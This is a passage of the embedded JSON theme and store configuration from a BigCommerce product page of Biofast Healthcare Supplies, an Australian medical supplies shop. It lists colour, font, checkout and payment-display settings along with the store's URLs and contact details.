kout-link-color\":\"#333333\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#0071E3\",\"button--default-borderColor\":\"#EBEBEB\",\"optimizedCheckout-headingSecondary-font\":\"Google_Open+Sans_600\",\"subcategories_grid_column_count\":4,\"headings-font\":\"Google_Lato_700\",\"label-backgroundColor\":\"#cccccc\",\"minimum_checkout_value\":\"250\",\"button--primary-backgroundColorHover\":\"#1A8BFD\",\"optimizedCheckout-formField-borderColor\":\"#EBEBEB\",\"newsletter_popup_delay\":15000,\"header-bottom-nav-color\":\"#333333\",\"pdp-non-sale-price-label\":\"Was\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#333333\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"show_accept_ideal\":false,\"card-title-color\":\"#333333\",\"global_banner_icon_2\":\"\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#0071e3\",\"fontSize-h5\":15,\"selling_fast_tag_text_color\":\"#ffffff\",\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"show_accept_wechat_pay\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"table-header-bg\":\"#f2f2f2\",\"hide_category_view_all\":false,\"button--default-borderColorActive\":\"#0071E3\",\"header-backgroundColor\":\"#FFFFFF\",\"show_accept_jcb\":true,\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"color-greyDark\":\"#666666\",\"footer-buttonColorActive\":\"#050505\",\"show_sizes_on_grid\":false,\"blog_posts_column_count\":4,\"twitter_display_type\":\"grid\",\"paymentbuttons-paypal-tagline\":true,\"productpage_videos_count\":8,\"button--featuredCategory-backgroundColorHover\":\"#ffffff\",\"buy_now_button_background_colorHover\":\"#f9c300\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#0071e3\",\"optimizedCheckout-discountBanner-iconColor\":\"#FFFFFF\",\"primary-price\":\"with_tax\",\"global_banner_message_2\":\"\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#EBEBEB\",\"search-button-bg-icon\":\"#ffffff\",\"twitter_collection_id\":\"\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#333333\",\"navUser-color-hover\":\"#0071e3\",\"icon-ratingFull\":\"#0071E3\",\"buy_now_button_text_color\":\"#333333\",\"color-textBase--hover\":\"#0071E3\",\"show_accept_mcsc\":false,\"button--featuredCategory-backgroundColorActive\":\"#ffffff\",\"show_powered_by_square\":false,\"color-errorLight\":\"#ffdddd\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"show_selling_fast_tags\":false,\"button--featuredCategory-backgroundColor\":\"#ffffff\",\"social_icon_placement_top\":false,\"instagram_posts_count\":4,\"blog_size\":\"190x250\",\"quick-search-bg\":\"#ffffff\",\"hide_navigation_featured_categories\":true,\"newsletter_popup_backgroundColor\":\"#ffffff\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#333333\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"show_designed_by\":true,\"buy_now_button_background_color\":\"#f1a500\",\"header-text-color\":\"#333333\",\"button--default-colorActive\":\"#333333\",\"show_accept_alipay\":false,\"color-info\":\"#666666\",\"hide_category_image_on_megamenu\":true,\"quick-search-border\":\"#EBEBEB\",\"featured_category_columns\":4,\"custom_product_label_text_color\":\"#ffffff\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#EBEBEB\",\"header-logo-color\":\"#333333\",\"custom_product_label_backgroundColor\":\"#ff0000\",\"show_product_quick_view\":true,\"card--alternate-backgroundColor\":\"#ffffff\",\"quick-search-hover\":\"#FAFAFA\",\"header-bottom-nav-dropdown-color\":\"#333333\",\"carousel-type\":\"storyboard\",\"show_stock_level_on_grid\":true,\"button--default-borderColorHover\":\"#0071E3\",\"show_multi_add\":false,\"hide_content_navigation\":true,\"sale_tag_backgroundColor\":\"#ed1c24\",\"pdp-price-label\":\"Price\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#EBEBEB\",\"navPages-backgroundColor\":\"#ffffff\",\"optimizedCheckout-show-logo\":\"none\",\"show_accept_sepa\":false,\"carousel-description-color\":\"#ffffff\",\"show_accept_diners\":true,\"card-inStockColor\":\"#00a651\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"carousel-arrow-hover-color\":\"#3c6a92\",\"show_customer_recent_items\":true,\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#EBEBEB\",\"selling_fast_tag_backgroundColor\":\"#333333\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"show_accept_elo\":false,\"color-warning\":\"#f1a500\",\"hide_category_menu_name\":\"More…\",\"v\":\"1.9.0\",\"productgallery_size\":\"500x659\",\"enable_editorial_mode\":false,\"show_accept_vp\":false,\"alert-color\":\"#333333\",\"multi_add_url\":\"\",\"card-figcaption-button-color\":\"#333333\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#0071e3\",\"search-button-bg-hover\":\"#30628e\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Open+Sans_600\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#333333\",\"enable_custom_fonts\":true,\"header-bottom-nav-bg\":\"#FFFFFF\",\"shop_by_brand_show_footer\":true,\"card-backgroundColor\":\"#ffffff\",\"global_banner_icon_1\":\"\",\"show_accept_bancontact\":false,\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"show-login-on-homepage\":true,\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"hide_category_over_amount\":\"100\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#ffffff\",\"color-textLink\":\"#333333\",\"enable_animations\":false,\"color-greyLighter\":\"#cccccc\",\"show_accept_paysafe\":false,\"show_powered_by_skrill\":false,\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"show_card_qty_input\":true,\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#333333\",\"sale_tag_text_color\":\"#ffffff\",\"productpage_similar_by_views_count\":10,\"footer-buttonTextColorHover\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"show_newsletter_popup\":false,\"login_redirect_url\":\"/\",\"newsletter_popup_intro\":\"\",\"input-bg-color\":\"#ffffff\",\"choose-options-opens-quickview\":true,\"show_accept_hipercard\":false,\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"MRRP-primary-price\":\"with_tax\",\"default_image_product\":\"img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#EBEBEB\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"hide_product_count_on_category\":false,\"color-greyMedium\":\"#757575\",\"enable_infinte_scrolling\":false,\"enable_embedded_twitter_feed\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#EBEBEB\",\"footer-headingColor\":\"#333333\",\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"color-greyLight\":\"#959595\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#EBEBEB\",\"show_product_details_tabs\":false,\"icon-color\":\"#333333\",\"search-button-bg\":\"#0071e3\",\"button--default-backgroundColorHover\":\"#ffffff\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#0071E3\",\"enable_save_cart\":true,\"mobile-menu-bg\":\"#FFFFFF\",\"button--featuredCategory-colorActive\":\"#29547a\",\"container-fill-dark\":\"#333333\",\"add_to_cart_mode\":\"popup\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#1A8BFD\",\"footer-buttonTextColorActive\":\"#ffffff\",\"color-successLight\":\"#d5ffd8\",\"show_accept_google_pay\":true,\"show_empty_cart_button\":true,\"button--default-backgroundColor\":\"#ffffff\",\"show_powered_by_stripe\":false,\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#EBEBEB\",\"footer-linkColorActive\":\"#696969\",\"button--featuredCategory-colorHover\":\"#29547a\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"loginForm-text-color\":\"#333333\",\"color-success\":\"#008a06\",\"buy_now_button_text_colorHover\":\"#333333\",\"spinner-borderColor-light\":\"#ffffff\",\"mobile-menu-color\":\"#333333\",\"size_label\":\"Size\",\"zoom_size\":\"1280x1280\",\"homepage_blog_size\":\"470x470\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"global_banner_message_1\":\"\",\"optimizedCheckout-header-borderColor\":\"#EBEBEB\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#333333\",\"header_width\":\"contained\",\"loading-animation\":\"7\",\"show_swatches_on_grid\":false,\"carousel-dot-color-active\":\"#333333\",\"global_banner_link_3\":\"\",\"input-border-color\":\"#EBEBEB\",\"input-separator-bg\":\"#e1e1e1\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#0071e3\",\"color-secondary\":\"#ffffff\",\"instagram_columns_count\":4,\"featured_category_name\":\"Featured Categories\",\"carousel-bgColor\":\"#ffffff\",\"global_banner_foregroundColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#1A8BFD\",\"color-textSecondary--hover\":\"#0071E3\",\"footer-buttonColorHover\":\"#373737\",\"footer-linkColor\":\"#ffffff\",\"show_accept_amazon_pay\":false,\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#FAFAFA\",\"shop_by_brand_show_navigation\":false,\"optimizedCheckout-contentSecondary-font\":\"Google_Open+Sans_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#0071E3\",\"show_availability_on_grid\":true,\"developer_store_css\":false,\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentPrimary-font\":\"Google_Lato_400\",\"homepage_top_products_column_count\":5,\"show_buy_now\":false,\"enable_sticky_navigation\":false,\"footer-buttonColor\":\"#050505\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"enable_minimum_checkout_value\":false,\"navigation_design\":\"simple\",\"header-search-text-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"show-ex-tax-label\":false,\"color-black\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"show_sale_tags\":true,\"button--primary-colorActive\":\"#ffffff\",\"percentage_saving_text_color\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#333333\",\"navPages-subMenu-color-hover\":\"#757575\",\"card-title-color-hover\":\"#0071E3\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"header-bottom-nav-dropdown-hover\":\"#0071e3\",\"sign_in_mode\":\"Email+Password\",\"secondary-font\":\"Google_Open+Sans_400\",\"newsletter_popup_text_color\":\"#444444\",\"show_custom_fields_on_grid\":true,\"optimizedCheckout-header-textColor\":\"#333333\",\"show_accept_cb\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_powered_by_sage\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#0071E3\",\"navUser-indicator-backgroundColor\":\"#EBEBEB\",\"banner-text-color\":\"#ffffff\",\"show_accept_unionpay\":false,\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#0071e3\",\"buy_now_button_border_colorHover\":\"#f9c300\",\"rename_extra_info_field\":\"\",\"show_accept_visa\":true,\"carousel-controls-color\":\"#ffffff\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#333333\",\"enclose_category_menu\":false,\"show_global_banner\":true,\"logo-position\":\"center\",\"restrict_new_accounts\":false,\"homepage_blog_posts_column_count\":4,\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"buy_now_button_border_color\":\"#f1a500\",\"alert-color-alt\":\"#ffffff\",\"developer_checkout_css\":false,\"enable_hide_category_over_amount\":false,\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"buy_now_button_text_colorActive\":\"#333333\",\"navPages-sticky-color\":\"#333333\",\"show_accept_apple_pay\":true,\"show_payment_methods\":true,\"input-disabled-bg\":\"#EBEBEB\",\"footer-textColor\":\"#333333\",\"enclosed_category_menu_name\":\"Shop Online\",\"show_accept_vbv\":false,\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#1A8BFD\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#EBEBEB\",\"header-bottom-nav-dropdown-bg\":\"#FFFFFF\",\"card-wishlist-icon-color\":\"#0071e3\",\"productthumb_size\":\"100x100\",\"footer-base-backgroundColor\":\"#D2D2D2\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"cart-container-bg\":\"#ffffff\",\"homepage_blog_posts_count\":4,\"enable_image_hover_switcher\":false,\"color-textSecondary\":\"#333333\",\"gallery_size\":\"300x300\",\"show-tax-label\":false},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.biofast.com.au/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.biofast.com.au/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.biofast.com.au\",\"cartId\":null,\"template\":\"pages/product\",\"enableAnimations\":false,\"navigationDesign\":\"simple\",\"enableHoverNavigation\":true,\"customer\":null,\"store_hash\":\"mrm7884utg\",\"settings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"680b3b90-5261-013b-300e-3e289a5c0e47\",\"theme_config_id\":\"ce4630a0-4111-013e-7eb2-322c8a7e523c\",\"theme_session_id\":\"e50b4cc0-ae4e-013e-308f-166b2432e203\",\"show_payment_methods\":true,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":true,\"show_product_rating\":true,\"show_wishlist\":true,\"gift_certificates_enabled\":false,\"blog_enabled\":true,\"base_url\":\"https://www.biofast.com.au\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"www.biofast.com.au\",\"origin\":\"https://www.biofast.com.au\",\"locale\":\"\",\"absolute_path\":\"/heine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs/\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://www.biofast.com.au\",\"secure_host\":\"www.biofast.com.au\",\"store_name\":\"Biofast Healthcare Supplies\",\"store_hash\":\"mrm7884utg\",\"store_logo\":{\"title\":\"Biofast Healthcare Supplies\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/{:size}/logo_1669882203__71501.original.png\",\"alt\":\"Biofast Healthcare Supplies\",\"width\":415,\"height\":131}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"Left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":0,\"address\":\"12B Bass Court\\nKeysborough\\nVIC 3173\\nAustralia\\n\\nABN 59 663 925 031\",\"phone_number\":\"03 8905 4449\",\"add_this\":{\"buttons\":[{\"service\":\"facebook\",\"annotation\":\"\"},{\"service\":\"email\",\"annotation\":\"\"},{\"service\":\"print\",\"annotation\":\"\"},{\"service\":\"twitter\",\"annotation\":\"\"},{\"service\":\"pinterest\",\"annotation\":\"\"}]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fwww.biofast.com.au%2Fheine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs%2F\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"GST\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":1002743231,\"fastCart\":true},\"display_date_format\":\"jS M Y\",\"store_time_zone\":\"10\",\"store_dst_correction\":1,\"extended_display_date_format\":\"jS M Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-mrm7884utg\",\"measurements\":{\"length\":\"Centimeters\",\"weight\":\"KGS\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].wjCSHk62RxsyNAiysVwgecwKLDlLJpbdUUVyz6kCv6uKsbaNCej99Ir5NHeb5JAe2shVyhf8FLe82yWZbLES6Q\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"3.15.230.255\",\"is_eu_ip_address\":false,\"region_code\":\"OH\"},\"page_type\":\"product\",\"currency_selector\":{\"currencies\":[{\"id\":1,\"name\":\"Australian Dollars\",\"code\":\"AUD\",\"flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-mrm7884utg/lib/flags/au.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"is_active\":true,\"switch_url\":\"https://www.biofast.com.au/heine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs/?setCurrencyId=1\",\"cart_currency_switch_url\":\"https://www.biofast.com.au/cart/change-currency\"}],\"active_currency_id\":1,\"active_currency_flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-mrm7884utg/lib/flags/au.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"active_currency_name\":\"Australian Dollars\",\"active_currency_code\":\"AUD\",\"default_currency_code\":\"AUD\"},\"inDevelopment\":false,\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\"}").load();

            window.jsContext = JSON.parse("{\"enableSwatches\":false,\"enableImageHoverSwitcher\":false,\"enableSelectedOptionLabel\":true,\"addToCartMode\":\"popup\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"rename_warranty_field\":\"\",\"cart_icon\":\"cart\",\"homepage_new_products_column_count\":5,\"navPages-sticky-backgroundColor\":\"#ffffff\",\"card--alternate-color--hover\":\"#ffffff\",\"mobile-menu-hover-color\":\"#0071E3\",\"hide_featured_category_names\":false,\"fontSize-root\":14,\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":8,\"navPages-sticky-color-hover\":\"#757575\",\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#1A8BFD\",\"show_subcategories_as_grid\":false,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"optimizedCheckout-colorFocus\":\"#0071E3\",\"show_articles_on_homepage\":true,\"color-textBase--active\":\"#0071e3\",\"button--default-backgroundColorActive\":\"#ffffff\",\"social_icon_placement_bottom\":true,\"enable_side_cart\":true,\"global_banner_link_1\":\"\",\"card-boxShadowColor\":\"#333333\",\"navUser-color\":\"#333333\",\"show_wishlist_on_grid\":true,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#EBEBEB\",\"color-primaryDarker\":\"#333333\",\"show_powered_by\":false,\"price-none-sale-color\":\"#ee3339\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#0071E3\",\"color-textLink--hover\":\"#0071E3\",\"buy_now_button_background_colorActive\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#ffffff\",\"global_banner_icon_3\":\"\",\"header-link-hover\":\"#0071E3\",\"svg_logo\":\"\",\"logo_size\":\"200x120\",\"newsletter_popup_title\":\"\",\"newsletter_popup_reappear_after\":3,\"pdp-sale-price-label\":\"Now\",\"footer-backgroundColor\":\"#EBEBEB\",\"hero_width\":\"contain\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#EBEBEB\",\"optimizedCheckout-headingPrimary-font\":\"Google_Lato_700\",\"percentage_saving_backgroundColor\":\"#cc0000\",\"buy_now_button_border_colorActive\":\"#f9c300\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"card-icon-color\":\"#414141\",\"paymentbuttons-paypal-label\":\"checkout\",\"custom_checkout_css\":false,\"optimizedCheckout-discountBanner-textColor\":\"#FFFFFF\",\"hide_promotions_on_lockdown\":false,\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Open+Sans_600\",\"show_percentage_saving\":false,\"replace_utility_menu_with_icons\":false,\"show-upc-on-product\":false,\"paymentbuttons-paypal-shape\":\"pill\",\"global_banner_backgroundColor\":\"#0071E3\",\"carousel-dot-color\":\"#333333\",\"hide_category_image_on_categories\":true,\"enable-contextual-navigation\":true,\"header-search-border-color\":\"#29547a\",\"global_banner_message_3\":\"\",\"blockquote-cite-font-color\":\"#999999\",\"enable_hover_navigation\":true,\"show-quick-add-sku\":false,\"show_sku_in_cart\":false,\"max_page_width\":\"1600px\",\"header-bottom-nav-hover\":\"#0071E3\",\"button--disabled-backgroundColor\":\"#EBEBEB\",\"n\":\"Camden Hardware\",\"twitter_screen_name\":\"\",\"optimizedCheckout-formField-shadowColor\":\"#EBEBEB\",\"categorypage_products_per_page\":12,\"cart-warning-color\":\"#ffffff\",\"show_homepage_featured_categories\":false,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":5,\"button--default-color\":\"#333333\",\"footer-buttonTextColor\":\"#ffffff\",\"show_powered_by_braintree\":false,\"button--featuredCategory-color\":\"#29547a\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#333333\",\"show_accept_discover\":true,\"paymentbuttons-paypal-layout\":\"horizontal\",\"show_phone_number_in_header\":true,\"pace-progress-backgroundColor\":\"#333333\",\"footer-linkColorHover\":\"#696969\",\"show-inc-tax-label\":false,\"enable_circular_swatches\":true,\"spinner-borderColor-dark\":\"#333333\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"price-saving-color\":\"#cc0000\",\"restrict_to_login\":0,\"input-font-color\":\"#333333\",\"show_custom_product_labels\":false,\"select-bg-color\":\"#ffffff\",\"show_selected_option_on_label\":true,\"show_accept_mastercard\":true,\"newsletter_popup_close_color\":\"#757575\",\"color_text_product_sale_badges\":\"#ffffff\",\"enable_instagram_feed\":false,\"product-view-background\":\"#ffffff\",\"newsletter_popup_image\":\"\",\"optimizedCheckout-link-font\":\"Google_Open+Sans_400\",\"global_banner_link_2\":\"\",\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#ffffff\",\"conversion-optimization-mode\":false,\"homepage_show_carousel_arrows\":true,\"color_hover_product_sale_badges\":\"#333333\",\"show_accept_giropay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":8,\"card-outStockColor\":\"#ed1c24\",\"button--disabled-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#1A8BFD\",\"twitter_posts_count\":6,\"show_subcategories_tree\":1,\"color-grey\":\"#999999\",\"body-font\":\"Google_Lato_400\",\"optimizedCheckout-step-textColor\":\"#333333\",\"color-primaryDark\":\"#666666\",\"loginForm-bg\":\"#EBEBEB\",\"button--primary-backgroundColor\":\"#0071E3\",\"custom_store_css\":false,\"checkRadio-color\":\"#0071E3\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#333333\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#0071E3\",\"button--default-borderColor\":\"#EBEBEB\",\"optimizedCheckout-headingSecondary-font\":\"Google_Open+Sans_600\",\"subcategories_grid_column_count\":4,\"headings-font\":\"Google_Lato_700\",\"label-backgroundColor\":\"#cccccc\",\"minimum_checkout_value\":\"250\",\"button--primary-backgroundColorHover\":\"#1A8BFD\",\"optimizedCheckout-formField-borderColor\":\"#EBEBEB\",\"newsletter_popup_delay\":15000,\"header-bottom-nav-color\":\"#333333\",\"pdp-non-sale-price-label\":\"Was\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#333333\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"show_accept_ideal\":false,\"card-title-color\":\"#333333\",\"global_banner_icon_2\":\"\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#0071e3\",\"fontSize-h5\":15,\"selling_fast_tag_text_color\":\"#ffffff\",\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"show_accept_wechat_pay\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"table-header-bg\":\"#f2f2f2\",\"hide_category_view_all\":false,\"button--default-borderColorActive\":\"#0071E3\",\"header-backgroundColor\":\"#FFFFFF\",\"show_accept_jcb\":true,\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"color-greyDark\":\"#666666\",\"footer-buttonColorActive\":\"#050505\",\"show_sizes_on_grid\":false,\"blog_posts_column_count\":4,\"twitter_display_type\":\"grid\",\"paymentbuttons-paypal-tagline\":true,\"productpage_videos_count\":8,\"button--featuredCategory-backgroundColorHover\":\"#ffffff\",\"buy_now_button_background_colorHover\":\"#f9c300\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#0071e3\",\"optimizedCheckout-discountBanner-iconColor\":\"#FFFFFF\",\"primary-price\":\"with_tax\",\"global_banner_message_2\":\"\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#EBEBEB\",\"search-button-bg-icon\":\"#ffffff\",\"twitter_collection_id\":\"\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#333333\",\"navUser-color-hover\":\"#0071e3\",\"icon-ratingFull\":\"#0071E3\",\"buy_now_button_text_color\":\"#333333\",\"color-textBase--hover\":\"#0071E3\",\"show_accept_mcsc\":false,\"button--featuredCategory-backgroundColorActive\":\"#ffffff\",\"show_powered_by_square\":false,\"color-errorLight\":\"#ffdddd\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"show_selling_fast_tags\":false,\"button--featuredCategory-backgroundColor\":\"#ffffff\",\"social_icon_placement_top\":false,\"instagram_posts_count\":4,\"blog_size\":\"190x250\",\"quick-search-bg\":\"#ffffff\",\"hide_navigation_featured_categories\":true,\"newsletter_popup_backgroundColor\":